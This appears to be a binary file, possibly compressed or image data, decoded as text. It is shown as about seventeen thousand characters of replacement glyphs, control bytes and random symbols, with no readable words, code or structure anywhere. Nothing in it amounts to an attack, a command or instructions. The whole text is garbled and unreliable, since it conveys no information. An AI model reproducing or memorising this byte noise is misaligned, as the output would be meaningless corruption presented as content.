$ӭKc1]���	;Q�)� z{�v;��+��5�ާ�惭�!�Yet�������>x�����V��b�l�)i�^<��5�p��]屹�7�x�ƹ�&������;b��h��}F����ơn�m2&%�Qʳ�Ҹ�c�*�:�^��(�15i%r~�wڴ뻍�Z�����:���k��c��/�V���؜6���$�5��%a�]OX6ex�j�/�:Mi���*x����HM�A�V��pG��wَ/��yg� D�R/�n�9.������s�q��qL�mٟ��]_����|�_��P��Y#KH.��p+�R:in|���k?�� c�a֣���������	l�U�+��~�����T?f�Ϻ��%�����@eˍ6���?�Y�Q�M²��1���4��c�sg� ��R�kP�i�V9$�Ɍq����dֆ��¾�h[� �H��Ƥ�&�9�h�j�|�hY���à�����4~� ��������~�~�d:]Ǉ�4��x�$���_3w1�Pz��Ej�%�J��� �M3W�X�'Ь7�(�]Z,9�J6X1��J��qܔ�}��)���/�� L7��s�_�.���Z<1
����}�V3�;3���>Q�?�����I���Z���u�
��O��/�o�Za�y����S���x�P�Z��l�i�L��%ج��$��+І�3��G�'�t�|)�t{M76z��--n�A�7�Ee���+�ͮ��\���Ҝ���~>~����ߴo���3ԧ���f��o�!I!c�0 R����̥��5��|ѻ?1�R�K�tq:��ÿŮY47������#�Y��4�<�6�w#�>RuS��[���a��Q��Y�E&�6��T79yes̗@�����n���r6JWvG�~�_�ͮ�}�g��mX�ֱK`>:���ן�ĳ��a#sI[��n�7�H�l���O闱�h������^���G7s��mC�l~���}:_�>�!�iV�d����ⅫԦ���.��xn�G��y3q+$ rz{t�VG�8������8���B��9o���U5��+�Oc�<k�_���e���*����R�����M.hς��ƽg�j�~#i��4M�[��.��s��v\�`�%��Wz�.ជJJ������x�^���D�!}f}F=)�m�D���-�7*�0,z��#�6tZQџ��_4�~6��i�F�������:5!��H�'h�����x�-1k-�v<���|m�l|k���:��E�q�h�I)��-7=ñ���L�'r��#+Odu��rr����W�>|"����G��SK𿆭����m�[IF,I�Q�<�$���x��Ֆ�$����?����� \�]���Đ���ĩ	��q܁�!��%Y�wm��)�a�f���7�I�c
�W��A����=�i�p�;��2I/�.c�����c! �Oӯ����*FnN�5���E6$$;��� ~��5m�n�T�h�Kq��2^?�r]��:f���Z�4�/e�����l�/�"x��qRZ�s˔ƺ�;��C&��ynG�s�j���?�����a�����~f��1ZT�?[?e�oN���l�-��΋���6�2�=�D3�?���;W�b�O��6����!��B��Ƥ��t�YM��c�8�p����Ƣɗ$��ǀk6�U��`����[�<�3��r�X�r��]�D~��M������o��?�G�w3�� �t*.s�D�4��&y��tP��1�#�?L~���g?[�#�^�4H�����$����$�!�' .p �R8��JJ)uz2��R䆷�u�Au��C�5��2	���nT�|�g��dҔi�m%���ϣ��o���%N/���tV��c��k��2�o���=��g W�9ό|G�m`�+��v�q��_�&	�b��=����ƚ��<Sz���K*�C�?�q'fRr�b�&����p�?�`��p�_#3�>d�����kǳ���o��a�Y$�c�݌���B��?*pU);ӓ���:t��Ҋ=3���=ZMN?����#�b��f��� �,z�:g��ۼ/��\��(�˞3�e'v���c�:�,0�0�BҏĖ�wK��^��%r�����]�:�w"�@��p9�}��$RM��S���ɧ�K�o>F
P����� ��hj����kt�ß�+���M����2Hn,.7];1�K���땷|>��\�~#դ���$|��#�������X͞�s�j��j�_�C��z����Հ�� �{?j���?����}G�����ֲr��O��b:'T?�>��X���4�G37��Ns��S��!�-ŗ��IY7�c�C�ZE_R����\l.���JE��6·O�r�M� {�m��������?��࿉���E������;A9p�̠�*�7�i^]L�$~xo����a����uŶ�4ko��7��8@�Gb:撒�Ћ�J��?���k����OjZ��2~�)ew'�c�eʜp���=O��R�S�۰�������I�ah��5;�O�X�b�q�v�q�B��5��O�/��M��>/��BӮVkk/M�J�����`{0�{IsR��rG�?i?o�?|3�_|$�+�;�wZǇ��\�I�d�M�đ 
r��y���囀3�4(7U�}~u�O���F��������i���:�ӵ������+I��xcM�(�Per��y*�+�+3�N����}�};�-᝷7�H�m��Um�l1��<0cN��݌c��/������� �-��i�S�[�{��0��$����W̐���J[��s��n�R�c>f}����Q���~ ��}fak%��2\>�7�ׁ�M����pH|��^mzS�C��եR7R��[��S7��N�r��b�0���(\� c��䎧��S��z��;�u���?xs�ߴċj?�+�?�|������>|�v �**��K6	k���"2��w� �a��a��J�[v>��o���Xe�<��N��v�;��}t}�ۻ���^Z6�u:m��H���N٥fg���<?�3�7���Ki��Z�Hh�W�ݹ)o~�$��LJ��iT�t�:�姫eU�N�7*�������A~�� ��� ��uy�9�;���s��d�K�ͱ��^wC%��L�8�3������Ζ
k�6���߉�|�>i��?��(�N��M{�Q����O���%�����������&�.��kC5׌��:ǩi�0�
�ظ������# PHg�9kS�^ҟ��Z����b�x��qt�*�vp�� .��|����8��~5i�_��.�G⇎_�9.�^��7w/�"�1�/b�(�]�ړ����O�?� e�����]��֩4[����K��#v>U
��s�&qvKR�AF\�{�� �W/ڟ�ޛ��� �A�CN�OЖP�1����P�|yҴQ傌� m���`�2�D�1��P�޽�Ώ~���"����-u����-���C��F9� �2p1�Mz��ʂWz��#_����f���9�;<����<��R��7c�I�V�ZV`-l�lRx8��''�����xsò�V��m���r[�:�uQ�V7�����l1���4���u� ���=��+$�0�����S6�b�3�`N=�?*�:�_�./6��XH�}��h� �=�J��]�$��^3YΛH�i$~���7�)���-�N#>�m�H���9��W��ĳ���O����#�k�:G�l^}:|� m�#�ۣD�%��֕ v����S��lp��O����� ��|x��m�/F���i/u�c��N^S���I�p�D��#���o�*|+���|,���(2���"�IXs�!>Zs����D�gE,5j�����%��[Mӂir�ZY�V�&0 B1�~���`�X�*O�U�I�pf;2|ս�w�-���Ӵ�Ǽ���0�O��޿���:ϫI�7�ZG�?O�r�(�jP���Y�s�_6�l�VG�-S���PS�i��,�o5	��/$��H�,J��Q���,����0�Z��m%��>� M�t�:���9R�&��#�kz�z�F�^.-�}�CC��II.�{{ˋ��휬��$F^���:��ש��S�M�����4�F�2�=��u���?�#���!�g�M�_y���Ź��
��?����|����8s��;� ��]x��w�y׾"�����x������+���o�r���򬲒�(A/���E�,E[W��«淘W#���k��8��J�G)(��7$�]��?2጗3�ʕJQWꕬ����k���� �TcB����WW'��x,5(,\[�%˶�����pO�ڿ�p�k�brxfU�F�e�M��T���^��b僣I��=�]5;� �">#x�����ϋl|7��� ���e�����B�2FH@�$z����<���Qu<��G�`<;��W��P�Z�%o��no���YӼR��$O��q��j6זv�+��4r*[X95�u�e��n�
q��o��S��+Kߩ6����_�x�,���<Eg�Ŏ4Iocm��B�]�0I�@�ɮ���,j��cA8���z����0Ҥ��R���N��k�<z��tf��P����#���ڰ�6����4d~e��U˱R�VV�!��Q����/�����q;3J!,O�qނ��8� Y�i_Th�Yi�x؏����O֓\�������	��'�����K���"ͫxz4�=�B��|>���C�*�������J
*���8�����?|[c$�붪�s��k��*�9݂�q�h�Ҫ�w&����K�������*�b�LU�tX�%���Xʦ�Q��Gy�������V?2<K���k���u!��29��#�u��f��v��⒲>��?����0��Ig-��������!�'�R��8�c 36r ��Yɗ������x;F�|\hZI�P�vw]Hʘ��勑����)E&�,�����|c�� ��{O{���d��&���TH�D�?!w���%N6.Rz��_�A��WV�+��Z����]x�]�	�/f�yZj4@��� ,�M���N�|cK��"���]�ҏ|����-GF�լ���Y4��-�䄆����#�ŰFww�z*0T���N.�2���>���Z���?������կѣ�F�@ېw�Ǧy�����#+.���դ���՟�_�0�� �R����V�5/�� Ӥ���������_̜��1��R�S84�\L�4!+U�Mۡ���)K�x��e�����q���9J������?g�k����t�|+���:W��j�;? �I���N�t��S�3C������8�6�{B����R_j+u揻�k���5����U�?�>�N��z���� �����?���Ǭ�*o.�*[Mb��]���{q^�13\��kj~_����
U}��.�����s�� �#�_���K�v�����V���zmعҾx �Zr8�<ϒd|p]�ۮҀ��qK�����K���-�i��G��� �~ʛ���Iw:�7O��m6�G�,!����a���@���*� �sr�79��ݳ����`p��a��ӂJ1��%�������l���υm�^��އh����˙t�������gz�u�������,�{���kN?ᚴ��߅ZG�3�J��i��|a�Xug��O�ZP�S-�>aP �1�S�o�e�4�B/�;��~��mZ��­%�J3�t�E�����?"���o�3⎯i!&k-Ť�/�"�ت|QN:����0��o��/�f5jG��cŶq����� ѵoxK���ݦ�sq���o.L�0o�d+:��,�1�1�R�Q����X�|?��	�y^&x�^4�%*��i���w�ۢ>�]ݵ��#&�-Ρ3u'~ � }I���6�I����ՔuK��i$�	�G
������Z�`���1�7u�h�k��I��fc��,7�"m��wcoS0h��2�S�/�hx%�T_j�~��Y�kZ��1$�{`H��Oḏ�T�%�55h���c�瞅����:0,h�����'$�bğ�
�+]��H�2�G�Mg>�Gs���+6�?t]/o��\DI�۵Nߠl�_#��l�|T��o��'�� �O��χ~4����Z��D� U��ZL�6{e��� ��j��C����^Uq�l��ß|�k�<-�[+XP*�mn�u�#�9$�I$ׁ
�n��V���𖕠�mqi%�b�.��͔���#��^8�je�a�v�Yr��Z��8[�YۍMi�-���:���=M��m�~�r+AA@8�P&��d��Ŀ�]OF�Yq�}B�M�'ӛC�<��4� �͢r�dފY���\�I�"��1�2ZX��k�i�n����Y��L�2�є�l�tU��t_��c��7�o�Eg_��>2���[���j�bn-mBΒ���*�J=ճT��8üWfq8�Fnܱ�龷�s����0���2�l��x���g��'��h�ڙ�;�+Z���5?5�p���.��X����E�#/�!�]�����3��5��**4��������>����.�0T08��Ӗ�[F�E���{V���OP��ƾ ��lF(�4�x�m5��4���&��#`�U�;��T+0��/���8���i�Y�-l�O��;���a��^�.iZ�I�~�%�k�_�f��N���_�{x�]M7�'�Ox���5��G�����G�	Vs��#�4���I�������A�}�6��-]����˼K�K/�S稟�m��=CT�/ƽ'�z��W�>�5���z���^i��C,��v-�d`��+��x��ZX�I�ţӥ�v\�:2_5����������a�|c�M�X5MT����/�(�]�����G_���>;&�'��/�E�M�K}#�,�2�fX(bi7�%Է�|^�����W[�<=gp�j'K)��l�f
��z�`���3�	 �H��pO���b���Ǿ� (�_����Z�ʴyޟ���$����(á����&���G�=�J2�,�Dr�:�I�ܝm��P�3{���;��X��<'1�rG��2~����+��3��W+��g5�g�>!��ta�K[�C�nA{��Ll
j��X����ʺ�p��o;c#i� ��=ʌdѓ��)��i�t�>��5��lj��y��4���Z.�kt����� J�oR��� �-� ����>��s�b��-=���O���t�=P�̱K��o+o]��r ��jPI]�<#��W�?���Y��-8����KE��;����b�Nr��'�9[v-I6|r/�YM;[#�j'.���U�F�X��n�k-����$-�AmL��݅�ُ!B �Ԓ���Bx�8.5/�#�ɖ��Z�Mf�� �>ąs�@s�5̓Bi����� ����:���i�'��߸�ԒW��Q�N��"��gfu�$r*�*��,7-էI{������/�	����]�<y�q|=�on,RV����$����w 19 �ָ|5t��rׯFQ�g}���|� �H�#���x'�G�~'�ֶ�c�?�/r� s���a�L�f�3����i�&�8cN�v�JI+�+�w~G�?���H�V��$��4� ؃��_�GW~����b� U�%��}���蒮!F��y�r�Uî|=.y���z�C�T2\]n\��0��b�)�$�7��x��O�/�����?c�u�~�þ߆���SW�`�P���q1G��T9e�����]Z�Wo��չ/��p�V��#F�oJm95�ܞ��h�C� �N�U|B�����z��}{�.�o����f�5�8?%��_qǉ�Lp���j���?�v�� ��P�@���������K�����s�5i
���{z#��}((��eN� ި��(���y� ����c?�Oǿ��ş�� ?�<��I��&�U����[��y"7��P1F �$WT87��Y3ū��ϥ/��Ԓ� ��r>n�������%�(�a�{�C@��g���..�MygaS\�O�7�-�
̌��$�̒?��U^1�?N��T<3�y�K�֯(�*\����'{#�?��O���$w���?�?�.|E��c⏈Qiim�?Z�g%�Z�-�!��gw���6��}u^�eA��?�2��E��R���J��q��Mz$�z�[�	��?�(-�������ƫ��E�4oh���͔޵�{۶��X�a��vƕ�2	�c���Jh:�av�S��c�G5�3v[��:tb�GM�N��z�l�џH]� ��.?�:Ľ;�m�Sm�=h��ӯ|w�jwZ���LD��U�1	H�<��i�p�c���YA/�?�w�Tm�U�{ԓ��k��_�o/���.����0���� ��_Q�mgP��u��@mn)�2mxՕ��hg ٨��p��|����v�|U�p�?�J�S���n��{�~�o���� �8k_>h_���QԵ)|/��B����+�w�a� ~ή2\�ty
��7�M�d|O��wz��u b�$Vž��q�?�:���K��s#��K���6�����]3I��).P�{�,�l��`���=��������u'��m���&�q�Cp��
s�VI=�bæ�5����s��mL'�8�*�w�o���NU��$X��@ݎq�րj�񽾜��+)�۩��JM�]�N�ٵΰЫ�G�Tz��Y�K���d�&~�~���Ǎ��=�K�]ĳk>B�H^Kx���y���r1־bpu16Gت��Z�>���<j��xg�ׇtGӭ�'�A���b�����r��ƻ13�:Q�v<��.�%ɝ��|�W�0G$u�W�F<�C�m�ӥT�F�M�b�?^��W�p�k��U�9s|��=��S��%-.�5⽴��[x.Q䁀�U�P����~���ԣV�Z���c��5��	]�rJ�:B�)�Z�vW�Z-��{�j�4N���5�����FH�^ITVvbB��fe ���L�3�O����]me���fY�)úؙ�#�ۗ���� ���Ƌ/�>���jjz�|2�>�k�q��e����shF�@�+BU�z������J���sɽ����o��~���x��(RIEn��wg՟�7�~����W���F��x�㗌~��%�>.�/l��^�'�#���[��I��Z٢�n>��׹�蟲�ƏۣG���7㯉<y�_�w6��#F��'@������c!�#0ä��2!��g��ӈ�Ǉ���M{�yF���6뿙�^I�Y<2w��*s�]E;Y�w>���4_���zφ� bO�?|e�:xj����?�_ɢ�#�f��k�-�g�h�)�~�:0��Ʌܭ~���Q��Q�R�^�ɾ��V�*�rm�wk������Oxw�=���d� �u~�߳_�{�j������ͽ��he�P�������nh�de�ٜ�������L�C��>��|#�~�_�����_�Ms�?㧋�,Yx���@��R��m|�J�8A����	D���0�Y�ud��Q��'�V�+�����R�1*���'�+v}�;~�_���-�� ��ÿ�'���k)a���O��n8����(�*�QAx�u�����L���F��|��JR�f�8Gۼ��9+�{-s>�⪪8D��������>)�z�	�߈�k�?���O��������C�jMe��[ݵ�����n�r��*���`}��b�����gw��<�q���Q~�?�������4�� �D�[h���.��Vf�<Q�(�݈>Gḍk�o3��RXL,T�0���I%�>� ס�? ����q�)-��}��-����W�H���p��k𙸽��T�Z��+0:�������$l����k�#9�7�'s���P�ϛ�V��i�V�	Qg#h���������w2�V �g٠�V�s�J�Tj7�Ұ��m:�}vb�O8��Ќ���K�G7��O�둦��[���ճ�ϭ#��� j��>��>�L�7��ѼK`�{� Z	h�e=�9�#���[�?���/�� ~#j�	׷C��WU���X��Z7W�J�ѽ+I.I��<�o_C�߭�屒d�+�s�G=�u4ֆǽ|&�{}d-��-�DB)�D�=H;�'��jΣ�@���<��5O��	���e�<;��9ű�RI#��m��	�95��8�}���������σ_<�4�B�='\&"���/042��w��ʕ��T�7̋pS���WÿxoB�>���>�|E��\�ϗZm�6�`ཝ��>�ō������
U�ք��R������G��G�y�x�57��5'N��'�]����C��t_�$:�������|->�n.�i���$�0��r�85Ò���i��R׻g�����p�c�aPQ撌"���I]yy���M��.� Ǐ�(��e�|��	�㏇��J���> ��S�k{qy��v�B���1_�F\�3��Mғ�ӵ�֫M4}Q_�
�� ��
����0[}��N��^��G�۬�����H�_��2-��#���w�m�@��m7�/��<���;�_������O	Q��U6�ŉ��0r�]�� ��j�͞��;�e�Kg�S]�>�	��<J��>l�q"� ��r3� ���;��|.� �F�l�!�ğh�p,�w�9Z�^:�� CU?�ZM�\�G�j=�_�z�W�A� x;S�&�}�~�:}��������<C��+�ɭ��G �l�g�̯0��s�enhٝ���Xt�9.U����T�>�� ��~�߳��u� ��<Scu�A|U�=��Í_�_>���\[6��,-�p�s���I[c���g��Y3�~~�����d��u��<.&�����:iR6��(�+�(�y��9�/+1� z���&6�� ��oƽw\� ��xGᇆ<�a�h�0�r��O�y�b#XD��ܳ/� '��U� ����� �9���g�~x��Bj�������3�?������E9�����]����)��� g_����վ5���dcG�\�Ȗ��gxa݆�$�ȧˡ>���E��2�
T��?d�w�r^3�gK��Sn+Mi;�L�|A�x��wMy��P����	���m��Q�#�PQǦ� rk���^�R����[�� G�Q����O�:��k˚�e=O���~��G�O	k���-�����L�,{�#�̈́i��A_KE�G�������?g>gØ�a3
^�i٦�k�<�@�d�d:��mg�t�e7��.n����r;g�\#inq'+�c��፶��&�[Zw��ݕ�c��q ���G� �4���	ŝ֚�L%�;����e�VX������)F�ĭ=%���3Y)�� '�'�Ʊ��F��H���>K���Z3ȗq:��I�ʞr�e9��99�lK������3��6pi�����,cX#�	&�`ci�5©Z|�t���0� n��w���gAӯ���-�֭�c�+��R<���(�	�㹨��J�ї�Q����|-��]���ơ.Tm*�㧻W2\�_�O�� 3��}����G��9�UxZ���wľ ��"�cL��L0D����ǒ@'�Y&T�*�mK}�:�kO�)R�f�L���o�c�//>6~�'��K{�M{k5�R'*
���vHi�_�������ʽ
M*:���8'?o;�*����=G#ֿ�l�o���I0�3������Q������}II�E�O�/��RѮ�2-մ�AG
��r{�?���T�6��Of�|�'8ʰ��	᫫��3|'�!k� �֮n�g� �%��4o��mMu�~)x��M���mz�޼�3\Fn �H�J'��3_�\1�C�`T��*u��V�q�N]�ٟ�g\��q6�4W�ߪ6� f?�w�����������Y�h?��_A��z��~��a���e�Ÿ�<""a�2H�&d,I-_#��*՗Я���)n�۾�ݭ��C��!�U������_f�js?m��g�]���[�k��� �<Q�G]];A���|.��� �wZ�WxF���Y���@�9ޑ�<���W��7��y�\cR������꿫��\?�d���NQ�Ӗ�gm��U���x��� ����ëxWĚ��㯄>?[������B5��SI#Gh��,�4�(��;}U,d3|���kF�i+4��OCÖxR�:�����\�� eo~��	>|�_�o���~�Q�7����_R�.��+�+����$�Q�fv��9��єRvw��pJT��.�>��x���� ��|s��~0�&�l��w�~ ��/
i�7Q5ՄFie���P	�:(���M��>kK��h9BS������V��?@��NI�{Z��Jk�+7�]�������5���ho���� ����I#c����狵}é<Q3����"]p��LL�H`W�}j��4�^is'�i��x������ �z?�?j?�� ������7������K۫o����g��5�|ڤZ\s����I�X\`I]�{�{�YYny���W����Z���O�f��W��s�Ge࿇��l���:9+����P���P�B��+����ǅq2�,L]�(Y$��ݟ��{��hS�LKj�^�z����c�~~�؎Bئ���2:?�"/�5�oxoV�N������KK�K0���T8`��1����3<
��zm:��	�e��g�^"qN
�Xe�e�}�>������U b3���?�����#0��� /�?6x�_�6O���$�-�(~o����k�>d�T���e�vF�� ���/��W
��{p�>L����/�\�/�?������� :�M~5|2�?�|Yi=��"�#pw2I^��Cɳ>���'�๿���Կ��x}4�|Yo+�0{��|r���%ͷT�޿��Y�
�?,?౟��~;����f�������Mk��;Oe��6`��*�Bs�m���sW� .���fs̰V�G���K���qp�����2-�i��<|���?C�)��6� �O�_�Ls\��_��X� ���o�y!�?bO��u���ٯ�nfɟ��G�\	���:�*�WR=/���{�
���>����I���$�v[m�~^l��a���?tRxJ�"R�PO�>�� �k~����o��� @���6k~$��V��顜,����I
� s��/	��SE��/�~d�0�>'�K� hxKxwJ��Ö���k4[w`A���FF�Z�x�F���� ���� G
8���e����F7�w%e�}W� ��\�� �|)5��c��G�z�USN�1ۓ���yjF{�sp~�:��Y��Ξ�0�t>*�ߤ����n�l?��m#�	�� |7�:C�ľ(���W+q���Ӡ7���,dh�9��F:�Ч(�s=��*TjW���V�_��G�q}� � ��?n� � �B~�к_�é�)�V���9�m&?���$���cy�q��e�n@d�4�B��M�*�
�ε������ث�	��h~�� "���F� �[�%|f��L��>մ4�-�@�qJ�)�P ���C�� ���7��E.<'�� ��O�� Y�x^4ï.����D\���>��]�z� �A� ��� �����?ÿ-���5?���w��_x�Ʒ�m>�C��Re��� �����JR�M-�z�%Jtsz�nU%{�k��_�m���/�����m�W��>3�����{�oH��MJ��	��8�U��i��ʀ�NFFy���r���l��s���8�U�Z�(R�d��K�螏K����9#�~�����N�����j/xs�Oƿh� <1i���aҴ1(�"���K��}��/�FS쟙�߶�ğ�K�v��u�~�����J����υoo6iH��$���'	I3����4��0~-�I>5���� �� ���~x��&��߅�5v'ݦ�7�&qwp7��*��p#�4�'���9�ǟ����d����|&�Sa�)<E���H�f-apC3|m���M�3�M�Z���;�������:��׊|D����Y���DU��*��� ���h�d0���_�'�_�����g�r�%����տ���� �d��)� ����|@��G��
�=��Ŷ�`{�n5%O��C��+����A�e�3���5+/iQw�|����8���O�I�p����)-S}���?���_�d�?���?�5�^�x�|A=��2R7�R��p�c^�E�r\�˲?���nSm�������"��CG�<����9�U���$:��u#o���8�b���*��'�L��k`����g[��	S� �g��t�؇�pi�N���?�� �;�1��Qל�_W����i$��KK� �A�L����֫�x��V9mFmG22�����X�c=���n���-�y珿���V_Mzg�#�#�w��Q�b��q���T�]�"Z��g���?�D��)g��cu��X���S��v���Vm�q2�����cvr=+	�16�M��F-9���'���K�kᎣa��v�i���r\c"C�'{8�3ֳXLU�e��1�~��7�Y�o�:� ��!��s�9�Ӧ�(c	kb�|�s��$P:�YU�b�(X|�N�nG��K���DVPH]���J����*����H������}�dX��⿷����)P����H��+ƞ&��U^2Ѯ�ޕJ�jFp�QwL����ڣ\�w�mV/ �"���S�8�Gֿ������ʮS�����'����9O�t�G�1���Tr�?���[i|��[�3��]����s�#>X�-w�K�=��?���K��o�'���<s1�R�Z��.ߐֽL��I]�Z�?���}�'�ܒ�oF2�����
'�gg�Ew%�S���CP��`z������ ���.F��	+JIYE�Gw	q�x��ZU"�ֱW��+��fE~^�ҽ���of5���aRæP��#��<���j�h�K��s9�	�ު����� �>9Y�� t��m!aմ(��Q�P�>���IŘ��e�����[X��l�!���B�v����@��S�&/|a�#xF/�it�G��Nz�jɆ�k�����O���y���k�I|�?-͸������U%�Q����	��o��1�#���;�J�i����O��'����%�)/M�{'��\��;.q�>30��2�� ��sU��sZ5ѫ[V�O��⌦�'g��/g�>�g%��2������ ��|ih�i���˘��w� 5�WƮ*�|��H�ճ����_���gS�?� �3?a�ٟT_�.���l9�H������rXMr\�g��|vo�|S��N%��W�}&_��&Y�
+����'�9v%��cԱ�k�l�+/���=��#k}Ž'C���~Ϣ�Iq&2��Q�OA�׫��y�u��)T����83��Ru1SQK�S���#a��MR�X�5�� h�8�a��x����w�N8���*�U����?�19�e��_,:�����ofi�X�?1�Z��0P�ʶ[-���ΥJ�\��ٚ ��/|Ҍ�E�B��A�=Xu�T�k�'&Պ��aQ���U�r��8E-Mm����u�b�NL�p�M��h�p���Z)4��W�����v͠���䘥'r��;`pGOZ�3�z��(�is�G�
���?��_�U�$�Y����/�/�#�,��� ��� �r�?Q� �s��:�z��۾��=_H�<^	��q+<��ޔ'9�#a�j�b�40xyV����Ygę�<_Mάݒ]V��.������
h� ~Y�>Ү~�t$k�_Q�����v��{Rk�L�1�i�u��|�����p\ô�4��G�T��r}=��� �	+�u���W��;�������wR�SI�� �`�ѯ����k��#�I��l���G=~׃�7����I��?���جmn1�FP���ME;;9=e�}��/ٷ����
m������E����9�..�Ҵ� ������B����cH�wo�z�׮��ν�/� �)C��� �?� j�����?��W{d�Ѵ��D�ب�ۧH��#P7��\��� a_~���(|a���>%x�X���hjV�:�Gۭ4@&��mt�ma_����c8Z �/��� �A|7�����><�Ҿ�~2x_Cm�_|X��U��$o���U��d�ݙ	�� ��� ����?�/�w� ����]�N�⟃�	���GŞ$�6�l����^F��\��+{X�Pܶ0q�J��ǚr�Մ��1�p�MͭZJ����U|;���f�~�� ��WL�������H-��h���"+�@�3"���e�@��R?�/�[�� �G� �� ��|'���@�i�|I�o
�a�ռ᫝�c�i�QϨ/�`F�Z�#9���+��	⽊�s�Y4���R���K���܏�_�*� �����<)��� e����A��J�	��%��&cF�k{Y���*�m��l�WI���(�\���o�K���_��W����CW�
��]:r]�ЙUXI� `�a����)�B��� �v��x��~;���|5�m���;�r���ݞ��Ҽ΅�9��b��|�qڀ?5����� ���e��ɨ|2�~�'��#AnYPȑٱ�I ����*A�����J��������ex|��F��s˳���h��w����+�Y�k�:5���i����i�6�6�F�c�4PT    
�>[D���� `t�  `zPS����~h'p�{����>�A�����]�\��ܙ��5ێ� (����N/�4^�@w8�c	_fkbv��~�Ϻ�{��oR��5 �נQ�$�AEY"����Zc�c 7J���S*����eƘ�Q�	�Ú��N;���)��x{O���ҵ{�	F9*�ˎ�r�����jp}���bzq��#��H�>e�����Z���O��\�� �K�ϥ|{ō4�%� n��4,~xEKZ�S�g�y�f�쿁8G.i��B���� =O+��C�v����Cn�W�1�ATE��+��ң��-8��%cǨ�V|�w}� ��������ڢ���Н�s?~�=�g�3[^�1� G�X�?�~ƾe<gIT�'
�i����ב�<1�ه'ǚ����k���� �s��l�_�l�@�-�?���+x�B��M��I?�����s��BI�3�����[�>�kuq̺��#�F�Le��Ж��~f��lT-��� ]M��v_V��%�f��� �j_��F����if�&��7,ǖ�O�2}fA�AG��n�]/ʏ6��ޭ;a��������7:ZG�il�%�O�=�v�܄�A��*˲ܯ�`)*q]_�S�\���U��Ss��(]xri�,�9�95��%�x�8�ٓy��C� �?��t��Zٙ:b��÷�c�L�C�/�)ͤ�
j�����Z�Er��r9���8�.&ՊM�ȨUX��c�~�WЇkI�\��/=�m�|�`��Og�sQLY��R������m$�^�9֒��Ciϛx�q�	5KgpI�z�j�>*�>|/��:�WRY��^^.�e-��0oq1+I+�S�K1� �|D�����Q�� �N���O�3���/� g/�'w�|W��������SQ��Ժ��UŴ#�8#vZs�0k9�F-�]�:�Tp،T)�*�(7���e��6������_�f���嶻��Ϭ���zE�֡+6�--�`*�$����y�ϳ�cjsՇ���u�����x)�X?a�Ưo='R�%/$쒏e�g��z�����:&�k{gp3ower�� � e��k��ӫBv�Z~g�N��p��a�F�e��M?�5��/�]���Q����⟊1xn���Z^�ll��Z���5�� �˖& � ϥ{�vI��)F�jo���w�|M��%̧���Z�+�()ZR�֯��?c>�� �#� ����Yť���j���6��4�������=+��q䂎�?�1������5ni7e�7���~:��� �l��;ǟ<>���=/@е��4�����0��r<�k������͜�k��:���^�~�R���Bu%~�I[��e� c� �~x��	��鿳w����[����jzM��[�5�� �D�tId	
e\�����}��Ք'Q���[�z�I�<� ����֍�+����k�������?��k����n�ޚzFӺ��0�'v00)���d��_� �ៈ��� �</c�O��b�t��/���N��`�����E� P
[�pG�q�s^n'	N*���U��s��!�d<?����Q�*K�K�Y��~��ۿ�/�� �� �Ox� ���O��O��м���l^y�ɭl�Pe2�&�BO,H$ע��>!�J�����O�6[����$|w���s�ÞҴ� �:��w�$��y}}{o	X������\����י�䩘U�z菿�*5p<!�a�_,��7gk�uk�߁�?�V� ��?�O� ����]���(���Gs&��y"�O�Vgf�>��*���$\1!��*U�F<�i/3��xf>�����.�Wg�x������.υ��IoNY��~?�v�`���Y�[���>����o�iS�T�����3�
� ��~�� �7�?e�?��σ��hS�چ���usuoi0�(M�s&��R0Ǌ��vuw�߈x���]O�5��~˟�R/���Oǟ�ѤbY��"7�{�Vi�{WVW�R�(Jt��o�v;��>��)�W[_i/T�?� A� P@  P@t?J Ć�"p����g'�v��B�p�ON®��"DH4�����Rԛ��OB�C�9��9�Nwb�ՠ�Ȁ�zӃ�m��**�l����0��]j�CԵ m<���PkE(���g�r�h�	�G+_hO,�q����('���]�OR	�Ѐ�c߭6���R/�@�ya�S����}L#)��v�u�f�L<��ǵT��n�P|�V<�GĿ�>��?��C��G��ao����d<�U�|�F�s�=Nk���*�^��z?S�N��Fye��O�Z����x���2\�O��/��Z��w�6ȣ�:����pӜ�I�jѥH}Y�ǥ�� �ǌ�*�zV��S�(�vP���io/9X�rp�NC`d���9ZU��)Ӌ�H��X�wG��� �t�,l��X�--�H:�{ԭh�Oi9sKvA}�Ͱ����[�n,ˑ�FMׇKZ>}I�Ug;�3��.e#���J�R�t��*��2�D�����N��R[�7�&;��$�ٰ	Nc##�q���ܩ?�r���O� �l�o
^0!�?��8���8�QwF~��٠���U�=����)�Ri��M��a�ZE� ���i|L��Z��E��,�W'��2��|#�o�h�-�ޟ�ZJ�e�Ԭ��7�W�P&���Ɵ�8�� ���`��~��� f�  i^ �.>!X�5�߇-E���;+��f��#�Q]Db޳F�H�w�3\��e��$�5���C��=�Ӂs�x�=F��K�Cx�-�t���3���e�`����?�g�τt�Sŗ�"�<G���=�S]yj��W	1Ƨ����'�R�2�R�ӕ7m�~g�[�y��n+2��E<dj�v^�n���Y�g��a� ���̿�;�A����mb�ú<��<p\�r��%���2D���`
��T�̦1�m����Ǹ�.xF+ww��g��w�/��M�!�o�)W���XcѼ#�� L��`U��FC��]�\���5��|�w��UØ�c��i)uPR�^MF�}{O� ��� �S�4k0�wĿ�X/��F�{-���}{�����ʃ�?�d�&a��8s����w��{\-��Mh���QUؔ\d����"׾~�^8g??�� u��.�w�:���|��D��Iyw?\��jɰ�r�c*���Z'¯ث��]�׍�>i:Ʃ�7�L/u�z.L������NX���:��#��V�$��ܯ�|�hU�k����w9���5��~��e���ִ�2]V�_���A,RfC��W~"�"�%.W�ڟS�x+�*��a��X������������|)�Qu�X|��^��J��X.[@�2]�� �kɥ��G�NO�G踼���R�x�0��8�f�,"�m���s� �����@�ݟ��� ���4I�4yŷ�~,x�m�i���9v�!<�s�����x�U5S3�)?徟3�O��c��<?`���{g�������?���5����t�Կh�*����2���-�������i{���^�<�'�_b��1>/x����<�q�_r4�e� ���>�{���S95[���>"|4��}���x�O�V�V5�g%������S,��ļ�wx�l�T���c��+�0� ��� �5~%x?�û����5�� ���<g���}2�Я�{eylQ/m ��f�����vj��%�O���+ӗG����:�G�.AN�a��X�.�5��ե������y�����s�k����|1�N|�����t��#�����Q�'�@Ѻ��FA�C�~��P@  P@ ��(����Y9?"�߁\�iYNN��� ��m�E
